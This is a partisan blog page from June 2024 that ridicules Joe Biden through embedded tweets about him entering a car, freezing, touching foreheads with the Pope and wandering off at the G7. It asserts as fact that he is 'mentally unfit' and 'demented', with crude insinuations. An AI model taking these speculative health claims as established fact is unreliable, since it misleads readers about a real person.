d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&text=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV" title="Share on Telegram" onclick="essb.tracking_only('', 'telegram', '906648726', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&t=Joe+Biden+Struggles+Getting+Into+His+SUV" title="Share on Share" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&t=Joe+Biden+Struggles+Getting+Into+His+SUV&#39;,&#39;facebook&#39;,&#39;906648726&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=JoeBiden,Push" title="Share on Tweet" onclick="essb.window(&#39;https://x.com/intent/post?text=Joe%20Biden%20Struggles%20Getting%20Into%20His%20SUV&amp;url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&amp;related=DailyNoahNews&amp;via=DailyNoahNews&amp;hashtags=JoeBiden,Push&#39;,&#39;twitter&#39;,&#39;906648726&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="21" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="Share on  " onclick="essb.tracking_only('', 'mail', '906648726', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="0" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F" title="Share on   " onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Fwltreport.com%2F2024%2F06%2F19%2Fjoe-biden-struggles-getting-his-suv%2F&#39;,&#39;print_friendly&#39;,&#39;906648726&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="3" data-cnt-short=""></span></li></ul></div>

<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el">
<p>I&#8217;m back with my daily installment of Joe Biden&#8217;s latest physical and cognitive decline&#8230;</p>
<p>Which would be hilarious if it weren&#8217;t so serious and truly sad for our country.</p>
<p>In today&#8217;s installment, we see navigating entry into his SUV is proving to be extremely challenging.</p>
<p>Have you ever seen anyone take so long to walk into the back seat of a massive, black SUV?</p><div style="margin:30px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;text-align:center;">
<div id="1958" class="1958"></div>
</div><div class='code-block code-block-63' style='margin:30px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;text-align:center;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div class="ads_container" website_id="2646" widget_id="7326"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>

<p>Take a look:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Have you ever seen ANYONE enter a car more slowly than Joe Biden? Painful to watch. Despite all the chatter about his lack of fitness, he’s deteriorating more quickly than most realize. <a href="https://t.co/ra6mdg3omb">pic.twitter.com/ra6mdg3omb</a></p>
<p>&mdash; DailyNoah.com (@DailyNoahNews) <a href="https://twitter.com/DailyNoahNews/status/1803502919221912013?ref_src=twsrc%5Etfw">June 19, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Larger video player here:</p>
<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">Joe Biden literally struggles to get in the freaking car anymore.</p>
<p>No wonder he wants to sit down at the debates. <a href="https://t.co/KZk7FvoJy7">pic.twitter.com/KZk7FvoJy7</a></p>
<p>— Nick Sortor (@nicksortor) <a href="https://twitter.com/nicksortor/status/1803453255940206779?ref_src=twsrc%5Etfw">June 19, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><div class='code-block code-block-1' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-1" data-delay="1" data-block="1" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<p>Is it worse than yesterday?</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Good grief &#8211; gone. <a href="https://t.co/PFXRVc5loP">https://t.co/PFXRVc5loP</a></p>
<p>&mdash; Catturd ™ (@catturd2) <a href="https://twitter.com/catturd2/status/1803149140903571640?ref_src=twsrc%5Etfw">June 18, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>More here:</p>
<h2>Joe Biden Just Had His Worst Moment Yet &#8212; AGAIN!</h2>
<p>I keep saying each week and each day that Joe Biden just had his worst moment yet.</p>
<p>Each one is true.</p>
<p>Until the next day comes and there&#8217;s something worse.</p><div class='code-block code-block-4' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="rc-widget-c6e049" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="287721"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>

<p>I&#8217;ll prove it to you&#8230;.</p>
<p>Here&#8217;s what Joe Biden just did today:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Holy shit!</p>
<p>This dude is GONE! <a href="https://t.co/M6lxnHW3bE">pic.twitter.com/M6lxnHW3bE</a></p>
<p>&mdash; Brenden Dilley (@WarlordDilley) <a href="https://twitter.com/WarlordDilley/status/1803148299475763440?ref_src=twsrc%5Etfw">June 18, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Wow, that&#8217;s bad!</p>
<p>But is the clip real?</p>
<p>Is it edited?</p>
<p>After all, that was posted by Brenden Dilley of the Dilley Meme Team.</p>
<p>Surely it&#8217;s fake, right?</p><div class='code-block code-block-33' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div id="ld-6817-1247"></div><script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:16908498822964070,size:[0, 0],id:"ld-6817-1247"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="https://cdn2.decide.dev/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>
</div>

<p>Nope:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">The President just short circuited. No, this is not a joke and yes, this video is 100% real.</p>
<p>Joe Biden is mentally unfit for office. </p>
<p>It’s incredible/insane that some Democrats are still pretending that this is totally normal.<a href="https://t.co/mpyYAmrK7B">pic.twitter.com/mpyYAmrK7B</a></p>
<p>&mdash; Robby Starbuck (@robbystarbuck) <a href="https://twitter.com/robbystarbuck/status/1803165201329520704?ref_src=twsrc%5Etfw">June 18, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>And one more here:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Joe Biden’s brain breaks mid sentence everyday and The White House will keep blaming “deepfakes”</p>
<p>Just beyond sad at this point</p>
<p> <a href="https://t.co/bwCec9wTBL">pic.twitter.com/bwCec9wTBL</a></p>
<p>&mdash; Benny Johnson (@bennyjohnson) <a href="https://twitter.com/bennyjohnson/status/1803150753839849932?ref_src=twsrc%5Etfw">June 18, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p><div class='code-block code-block-69' style='margin:20px auto;clear:both;max-width:100%;width:336px;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff; min-height: 268px;'>
<a href="https://trump.typeform.com/to/fyvHDmo6" target="_blank"><img src="/wp-content/uploads/2024/01/trump-prayer-chain-1.jpg"></a></div>

<p>Full video player here if this is easier:</p>
<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">Joe Biden’s brain breaks mid sentence everyday and The White House will keep blaming “deepfakes”</p>
<p>Just beyond sad at this point</p>
<p><a href="https://t.co/bwCec9wTBL">pic.twitter.com/bwCec9wTBL</a></p>
<p>— Benny Johnson (@bennyjohnson) <a href="https://twitter.com/bennyjohnson/status/1803150753839849932?ref_src=twsrc%5Etfw">June 18, 2024</a></p></blockquote>
<p><script src="https://platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>Folks, that&#8217;s what we call a &#8220;short circuit&#8221;&#8230;.</p>
<p>He&#8217;s shot!</p>
<p>Here&#8217;s a summary of his top hits from last week:</p>
<h2>Did Joe Biden Just &#8220;Head-Butt&#8221; The Pope?</h2>
<p>Joe Biden&#8217;s very bad week continues&#8230;.</p>
<p>From Freeze Ups, to Wandering Off, to Falling Asleep, to Word Salads, to Angry Outbursts, it&#8217;s been a very bad week for The Resident.</p>
<p>But he may have just topped them all&#8230;.by head-butting the Pope!</p><div class='code-block code-block-17' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div class="ads_container" website_id="2646" widget_id="7325"></div><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>

<p>You can watch for yourself and see what you think.</p>
<p>Was it a head-butt?</p>
<p>Was it just very close rubbing?</p>
<p>Just the tip?</p>
<p>Or perhaps Joe was about to topple over and the Pope&#8217;s dome held him up?</p>
<p>Take a look for yourself as Collin Rugg reports:</p>
<blockquote><p>NEW: President Joe Biden goes in for an intimate forehead to forehead with the Pope at the G7 summit in Italy.</p><div class='code-block code-block-2' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-2" data-delay="1" data-block="2" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<p>Pope Francis appeared to look uncomfortable with the gesture.</p>
<p>According to insiders at the G7, Biden’s performance is the “worst” it has ever been, noting that he is “losing focus.”</p>
<p>Biden was also seen wandering off at the summit and saluting the Italian Prime Minister as he shuffled around.</p></blockquote>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">NEW: President Joe Biden goes in for an intimate forehead to forehead with the Pope at the G7 summit in Italy. </p>
<p>Pope Francis appeared to look uncomfortable with the gesture. </p>
<p>According to insiders at the G7, Biden’s performance is the “worst” it has ever been, noting that he… <a href="https://t.co/o94JTQo8WH">pic.twitter.com/o94JTQo8WH</a></p>
<p>&mdash; Collin Rugg (@CollinRugg) <a href="https://twitter.com/CollinRugg/status/1801624041952055448?ref_src=twsrc%5Etfw">June 14, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Backup video here if needed:</p><div class='code-block code-block-35' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="code-block-label">ADVERTISEMENT</div>
<div class="ad-vendor-name" style="display:none;">Whizzco</div>
<div class="ads_container" website_id="2646" widget_id="7283"></div><script type="text/javascript" src="https://cdn.whizzco.com/scripts/widget/widget_v3.js" async></script></div>

<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">Joe Biden rubs his forehead on Pope Francis during the G7 Summit in Italy with the Pope appearing to look uncomfortable.</p>
<p><a href="https://t.co/M1QyktsjkR">pic.twitter.com/M1QyktsjkR</a></p>
<p>— Oli London (@OliLondonTV) <a href="https://twitter.com/OliLondonTV/status/1801632649095598153?ref_src=twsrc%5Etfw">June 14, 2024</a></p></blockquote>
<p><script src="https://platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>The <a href="https://nypost.com/2024/06/14/us-news/biden-embraces-surprised-looking-pope-francis-at-g7-summit/?utm_medium=social&amp;utm_campaign=nypost&amp;utm_source=twitter">New York Post</a> calls it a &#8220;forehead-to-forehead hug&#8221;:</p>
<blockquote><p>Heads up, Your Holiness!</p>
<p>President Biden embraced a surprised-looking Pope Francis with an intimate forehead-to-forehead hug on Friday during the second day of the G7 summit in Italy.</p>
<p>The 87-year-old pontiff had been wheeled into a room of world leaders to take part in a discussion of issues surrounding artificial intelligence, energy and the Africa-Mediterranean region. He is the first pope ever to attend a G7 gathering.</p>
<p>Other leaders joining the discussion included Argentina President Javier Milei, Turkish President Recep Tayyip Erdogan and Brazilian President Luiz Inácio Lula da Silva.</p>
<p>The 81-year-old Biden, America’s second Roman Catholic president, was scheduled to meet privately with Francis later Friday.</p>
<p>A senior administration official told reporters the president and pope were likely to discuss the situation in Ukraine, the Israel-Hamas war, and AI and climate change.</p><div class='code-block code-block-36' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-36" data-delay="1" data-block="36" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>
</blockquote>
<p>As usual, the Dilley Meme Team did not disappoint as they mocked the encounter.</p>
<p>Watch here:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Biden got a bit too close with the pope 😂
-Dilley Meme Team <a href="https://t.co/GpNzH6SxSZ">pic.twitter.com/GpNzH6SxSZ</a></p>
<p>&mdash; drefanzor memes (@drefanzor) <a href="https://twitter.com/drefanzor/status/1801650946407285013?ref_src=twsrc%5Etfw">June 14, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>And in case you missed it, here&#8217;s a recap of Joe&#8217;s Terrible, Horrible, No Good, Very Bad Day:</p>
<h2>Joe Biden Gets Lost At G7 &#8212; One Of His Worst!</h2>
<p>I seem to be saying this a lot yesterday&#8230;.</p>
<p>&#8220;One of Joe Biden&#8217;s worst&#8221;.</p>
<p>But it&#8217;s true.</p>
<p>The rate at which he is deteriorating already was fast, but recently it seems to be accelerating&#8230;.and the bad news for Joe is that he didn&#8217;t have much margin left to give up!</p>
<p>So allow me to show you today&#8217;s installment of &#8220;One of Joe Biden&#8217;s Worst!&#8221;&#8230;.</p>
<p>It comes from the G7 summit where the G7 &#8220;Elites&#8221; seemed to take a cue from Apple&#8217;s WWDC conference and conduct a bunch of ridiculous and unnecessary stunts&#8230;.in both cases, parachuting!</p>
<p>Collin Rugg reports:</p>
<blockquote><p>JUST IN: President Biden appears to start wandering off at the G7 summit and has to be handled back in.</p>
<p><strong>Italian Prime Minister Giorgia Meloni was seen grabbing Biden to bring him back to the group.</strong></p>
<p>This wasn&#8217;t the only awkward encounter between the two. Biden was caught on camera saluting Meloni before shuffling away.</p><div class='code-block code-block-37' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="code-block-label">ADVERTISEMENT</div>

<div style="width:300px;min-height:250px;overflow:hidden;">
<div id="rc-widget-0739e4" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="277355"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div>

<style>
#036a4d9b-b2a0-426d-ada2-066c47bdfb72 {display: flex;justify-content: center;}
</style>

</div>

<p>Clown show.</p></blockquote>
<p>Take a look:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">JUST IN: President Biden appears to start wandering off at the G7 summit and has to be handled back in. </p>
<p>Italian Prime Minister Giorgia Meloni was seen grabbing Biden to bring him back to the group. </p>
<p>This wasn&#39;t the only awkward encounter between the two. Biden was caught on… <a href="https://t.co/xf8NizIVgH">pic.twitter.com/xf8NizIVgH</a></p>
<p>&mdash; Collin Rugg (@CollinRugg) <a href="https://twitter.com/CollinRugg/status/1801300939372118420?ref_src=twsrc%5Etfw">June 13, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Backup video here if needed:</p>
<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">NEW: 🇺🇲 Biden lost his compass again at the G7 summit. <a href="https://t.co/lKQu1oXUoh">pic.twitter.com/lKQu1oXUoh</a></p>
<p>— Megatron (@Megatron_ron) <a href="https://twitter.com/Megatron_ron/status/1801307241250779317?ref_src=twsrc%5Etfw">June 13, 2024</a></p></blockquote>
<p><script src="https://platform.twitter.com/widgets.js" async="" charset="utf-8"></script></p>
<p>But the comments on Twitter are the absolute best part&#8230;..</p>
<p>Biden missed the show and is still waiting for the jumper:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">🇺🇸🇮🇹‼️🚨 BREAKING: Biden missed the show at the G7 and is still waiting for the jumper.</p>
<p>HAHAHAHA <a href="https://t.co/DzqLQvlzHZ">pic.twitter.com/DzqLQvlzHZ</a></p>
<p>&mdash; Lord Bebo (@MyLordBebo) <a href="https://twitter.com/MyLordBebo/status/1801300025739182478?ref_src=twsrc%5Etfw">June 13, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Very appropriate because isn&#8217;t one of his (weird) tagline phrases &#8220;Don&#8217;t jump!&#8221;</p>
<p>Now I get it!</p>
<p>Joe Mannarino says he thinks Biden saw a child in the distance:</p><div class='code-block code-block-38' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;text-align:center;'>
<div class="code-block-label">ADVERTISEMENT</div>

<div style="width:300px;min-height:250px;overflow:hidden;">
<div id="rc-widget-e3749f" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="277363"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div>

<style>
#e744d903-cf0f-4b14-9042-f85d4e4f3fb8 {display: flex;justify-content: center;}
</style>

</div>

<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">I’m not sure if Biden saw a child in the distance or what happened, but he just wandered off for no reason.</p>
<p>Giorgia Meloni, being the typical Italian caring woman, goes and helps the old demented man get his bearings and points him in the right direction.</p>
<p>If this were an… <a href="https://t.co/PtjZsN7xlU">pic.twitter.com/PtjZsN7xlU</a></p>
<p>&mdash; Joey Mannarino (@JoeyMannarinoUS) <a href="https://twitter.com/JoeyMannarinoUS/status/1801308004345577821?ref_src=twsrc%5Etfw">June 13, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Yes, it totally looks like it!</p>
<p>How sad when our President has to be escorted back into the group like a toddler that ran away from the daycare pack.</p>
<p>And of course we know the other similarity Joe Biden has with toddlers:</p>
<blockquote class="wp-embedded-content" data-secret="lIJoslDXwM"><p><a href="https://wltreport.com/2024/06/06/did-biden-just-take-another-dump-his-pants/">Did Biden Just Take Another DUMP In His Pants?</a></p></blockquote>
<p><iframe loading="lazy" title="&#8220;Did Biden Just Take Another DUMP In His Pants?&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/06/06/did-biden-just-take-another-dump-his-pants/embed/#?secret=lIJoslDXwM" width="600" height="338" data-secret="lIJoslDXwM" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script>/*! This file is auto-generated */!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&#038;&#038;(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&#038;&#038;(r=200),s.height=r):"link"===t.message&#038;&#038;(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&#038;&#038;n.host===r.host&#038;&#038;l.activeElement===s&#038;&#038;(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);</script></p>
<p>It's been a really bad week for joe Biden....</p>
<p>Here's a quick recap in case you missed any of these:</p><div class='code-block code-block-3' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-3" data-delay="1" data-block="3" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<h2>Joe Biden FREEZES Again!</h2>
<p>Joe Biden often looks frozen...</p>
<p>Slow....</p>
<p>But what I'm about to show you is perhaps his worse yet.</p>
<p>While the whole crowd is awkwardly but vibrantly dancing (cringe!) Joe Biden just stands there mouth agape like his batteries are below that 5% mark and he's doing all he can to conserve power for just a little longer!</p>
<p>We've all been there...</p>
<p>Your phone battery goes below 20% and suddenly goes from the nice green color to the yellow on the battery bar.</p>
<p>You pretend like you don't see it.</p>
<p>This is fine!</p>
<p>But then it ticks below 10% and below 5% and suddenly the yellow has turned to red.</p>
<p>Now you're panicking....</p><div class='code-block code-block-39' style='margin:20px auto;clear:both;max-width:100%;box-shadow: -30px 0 #fff, -30px 18px #fff, -30px -18px #fff;min-height: 268px;'>
<div class="ai-delayed ai-delayed-unprocessed ai-delayed-39" data-delay="1" data-block="39" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
</div>

<p>Not a charger in sight.</p>
<p>Or perhaps you have a charger and no outlet.</p>
<p>Either way, you're screwed.</p>
<p>At this point, all you can do is start shutting things down.</p>
<p>You shut off the WiFi and shut off the Bluetooth....</p>
<p>You turn the screen brightness down to as low as it will go.</p>
<p>You kill all open aps.</p>
<p>And when you do all of that, my friends, this is the visual representation of what you get:</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">This is the guy that said you aren’t black unless you vote for him. 😳</p>
<p> <a href="https://t.co/NoQ4WHVnmC">pic.twitter.com/NoQ4WHVnmC</a></p>
<p>&mdash; Alex Rosen (@iFightForKids) <a href="https://twitter.com/iFightForKids/status/1800549831162941822?ref_src=twsrc%5Etfw">June 11, 2024</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Backup video here:</p>
<blockquote class="twitter-tweet" data-media-max-width="1920">
<p dir="ltr" lang="en">Joe Biden emergency low battery! <a href="https://t.co/YZDwvV2XjI">pic.twitter.com/YZDwvV2XjI</a></p>
